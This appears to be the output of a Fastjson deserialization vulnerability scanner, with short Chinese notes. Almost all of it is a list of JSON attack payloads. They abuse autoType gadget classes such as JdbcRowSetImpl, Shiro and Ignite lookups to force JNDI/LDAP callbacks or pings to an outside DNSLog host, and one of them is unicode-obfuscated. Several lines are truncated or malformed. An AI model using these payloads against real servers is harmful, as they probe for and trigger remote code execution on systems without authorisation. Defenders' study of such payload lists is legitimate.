 测试URL：http://:8090/
请求类型：POST
提示：若程序在某个payload中断一段时间，该payload可能触发了漏洞
测试的payload如下：
{"@type":"java.net.Inet6Address","val":"1.tw0ykytm.eyes.sh"}
{"@type":"java.net.Inet4Address","val":"2.tw0ykytm.eyes.sh"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"3.tw0ykytm.eyes.sh"}}
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://4.tw0ykytm.eyes.sh/exp","autoCommit":true}}
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f
d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://5.tw0ykytm.eyes.sh/a","autoCommit":true}}
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://6.tw0ykytm.eyes.sh/a","autoCommit":true}
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://7.tw0ykytm.eyes.sh/a","autoCommit":true}
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://8.tw0ykytm.eyes.sh/a","autoCommit":true}
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://9.tw0ykytm.eyes.sh/a"}}
{"a":{"@type": "java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.tw0ykytm.eyes.
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://11.tw0ykytm.eyes.sh/a"}
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://12.tw0ykytm.eyes.sh/a"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://13.tw0ykytm.eyes.sh/a"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://14.tw0ykytm.eye
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://15.tw0ykytm.eyes.sh/a"}
{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory","jndiNames":["ldap://16.tw0ykytm.eyes.sh/a"],"Realms":[""]}
{"@type":"com.caucho.config.types.ResourceRef","lookupName":"ldap://17.tw0ykytm.eyes.sh/a"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":{"@type":"java.util.Properties","UserTransaction":"ldap://18.tw0ykytm.eyes
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://19.tw0ykytm.eyes.sh/a"}
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://20.tw0ykytm.eyes.sh/a"}
{"@type": "java.lang.Exception","@type": "com.kk.domain.Poc","name":"ping 21.tw0ykytm.eyes.sh"}
{"@type":"org.apache.commons.configuration.JNDIConfiguration","prefix":"$type://22.tw0ykytm.eyes.sh/a"}
{"@type":"org.apache.openjpa.ee.RegistryManagedRuntime","registryName":"ldap://23.tw0ykytm.eyes.sh/a","rollbackOnly":null}
{"@type":"java.lang.Exception","@type":"com.github.isafeblue.fastjson.SimpleException","domain": "ping 24.tw0ykytm.eyes.sh"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://25.tw0ykytm.eyes.sh/a"}
{"a":{"@type":"java.lang.AutoCloseable","@type":"java.io.Reader"},"rand1":{"@type":"java.net.InetSocketAddress",{"address":,"val":"26.tw0ykytm.eyes.sh"}}}
[+] 检测结束